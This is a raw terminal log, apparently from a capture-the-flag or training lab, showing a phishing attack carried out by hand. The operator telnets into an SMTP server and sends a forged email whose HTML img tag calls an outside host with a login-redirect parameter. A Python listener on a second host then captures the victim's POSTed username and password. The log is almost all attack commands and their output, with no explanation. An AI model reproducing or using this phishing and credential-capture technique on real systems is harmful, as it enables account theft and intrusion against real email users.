 cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i: ~
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$ telnet 34.94.7.56 25
Trying 34.94.7.56...
Connected to 34.94.7.56.
Escape character is '^]'.
220 email.ssq.local SMTP Server Version 4.3
EHLO cabal.local
250-email.ssq.local
250-8BITMIME
250 HELP
MAIL FROM:<henchman1@cabal.local>
250 OK
RCPT TO:<henchman2@cabal.local>
250 OK
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Hey Friend
Check this out ASAP <img src="http://34.94.7.56:3000/?loginurl=http://34.106.195
.134:8080">
.
250 OK
QUIT
221 Bye
Connection closed by foreign host.
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i: ~
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$ nano listener.py
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$ python3 listener.py
Listening on 0.0.0.0:8080...
=== POST RECEIVED ===
username=henchman2&password=c1ff03889c719c19088e71e5147d1d75
=====================